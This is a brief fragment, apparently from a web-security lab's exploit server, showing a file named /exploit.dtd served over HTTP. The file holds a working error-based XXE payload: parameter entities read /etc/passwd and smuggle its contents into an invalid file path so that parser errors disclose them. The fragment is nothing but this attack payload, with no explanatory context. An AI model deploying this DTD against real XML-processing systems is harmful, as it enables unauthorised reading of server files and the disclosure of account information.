 File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;